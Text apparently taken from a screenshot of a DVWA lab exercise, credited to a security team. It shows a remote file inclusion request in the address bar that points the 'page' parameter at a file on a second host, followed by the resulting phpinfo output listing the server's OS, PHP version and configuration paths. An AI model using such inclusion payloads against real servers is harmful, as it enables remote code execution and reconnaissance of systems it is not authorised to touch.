 不安全 | 192.168.243.129/dvwa/vulnerabilities/fi/?page=http://192.168.243.140/phpinfo.txt
PHP Version 7.0.33-0ubuntu0.16.04.12
php
System Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-
mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
Khan安全团队